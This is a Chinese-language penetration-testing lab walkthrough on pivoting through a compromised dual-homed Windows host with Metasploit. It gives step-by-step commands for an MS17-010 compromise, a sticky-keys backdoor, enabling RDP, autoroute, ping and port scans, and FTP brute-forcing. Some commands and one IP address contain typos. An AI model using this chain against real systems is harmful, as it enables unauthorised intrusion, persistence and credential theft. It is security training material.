简单来说,这是攻击者可以利用属于不同网络的那些系统的攻击。

对于这种攻击,攻击者需要利用主服务器来帮助攻击者将自己添加到本地网络中,然后攻击者就可以将客户端系统进行定位,然后攻击。

实验环境要求:

攻击机:Kali Linux

枢纽机:具有两个网络接口的windows系统

目标机器:windows7(允许FTP服务)

利用枢纽机

使用exploit MS17-010或多种处理程序来攻击枢纽机器并绕过其UAC来实现管理员权限。



sessions

从给定的截图中可以确认我拥有的枢纽机器(192.168.0.101)是meterpreter session 1。



发起粘滞键攻击

这里我需要漏洞利用来发起粘性攻击

use post / windows / manage /sticky_keys

msf post(sticky_keys)> setsession 1

msf post(sticky_keys)> exploit

它已经在枢纽机器中成功发起了粘性攻击,现在我们将利用它来建立与目标FTP服务器的连接。



启用RDP服务

打开meterpreter session1并键入以下命令,这将启用远程桌面服务在枢转机器中。

Meterpreter>run getgui -e



验证枢轴的网络接口

通过以下命令检查网络接口:

Meterpreter> ifconfig

从给定的图像可以在旋转的系统观察两个网络接口, 1 日 为IP 192.168.0.101 通过攻击者连接和 2 次 为IP 192.168.100.102 通过FTP服务器(目标)连接。



使用autoroute后利用

因为攻击者属于 192.168.0.1 接口,客户端属于 192.168.100.0 接口,因此除非攻击者c处于同一个网络连接,否则不可能直接对客户端进行攻击。为了实现192.168.100.0网络攻击者需要运行 后利用模块 “autoroute”。

该模块通过现有的Meterpreter会话管理会话路由。它可以使其他模块在连接到命名的NETWORK和SUBMASK时通过受感染的主机进行“转发”。Autoadd将从路由表和接口列表中搜索有效子网的会话,然后向其添加路由。默认值将添加一个默认路由,使得MSF路由表中未指定的所有TCP / IP流量将在枢转时路由通过会话。

use post / multi / manage /autoroute

msf post(autoroute)>setsession 1



使用Ping扫描后利用

该模块将使用包含操作系统的ping命令执行IPv4 ping扫描。

use post / windows / gather / ping_sweep

msf post(ping_sweep)> setrhosts 192.168.100.1-110

msf post(ping_sweep)>setsession 1

在这里我们找到了一个新的主机IP 192.1668.100.103 ,如图所示。我们对本机上激活的服务执行TCP端口扫描。



使用TCP端口扫描 后利用

此模块通过在每个端口上执行完整的TCP连接来枚举打开的TCP服务。这不需要源计算机的管理权限,这在枢纽时可能很有用。

use auxiliary/ scanner / portscan / tcp

msf auxiliary(tcp) > set ports 21

msf auxiliary(tcp) > set rhosts192.168.100.103

msf auxiliary(tcp) > set thread 10

msf auxiliary(tcp) >exploit

从给定的截图你可以观察 21端口是开放的,我们知道端口21用于FTP服务。



FTP暴力登录

该模块将测试一系列机器上的FTP登录并报告成功登录。如果您加载了数据库插件并连接到数据库,则该模块将记录成功的登录和主机,以便您可以跟踪您的访问。

use auxiliary/scanner/ftp/ftp_login

msf auxiliary(ftp_login) > set rhosts192.168.100.103

msf auxiliary(ftp_login) > setuser_file /root/Desktop/user.txt

msf auxiliary(ftp_login) > setpass_file /root/Desktop/pass.txt

msf auxiliary(ftp_login) > setstop_on_success true

msf auxiliary(ftp_login) > exploit

从给定的截图可以看出,它显示了用户名:raj 和 密码:123 可以进行登录的匹配组合 。



通过RDP连接到枢轴机器

在kali Linux中打开新终端,并键入以下命令,通过RDP服务与枢纽机器连接

rdesktop 192.168.0.101



如果你还记得之前我们有进行粘性攻击,那么当你按下5次Shift键时,会在登录屏幕上打开命令提示符。

现在按5次Shift键,然后您将获得命令提示符,并键入“ start iexplore.exe ”,这将启动InternetExplore。



连接FTP服务器

在浏览器中输入并执行FTP连接的以下URL:

现在输入我们通过FTP登录暴力攻击即raj:123发现的账号与密码



我们通过枢纽机器与FTP服务器成功连接。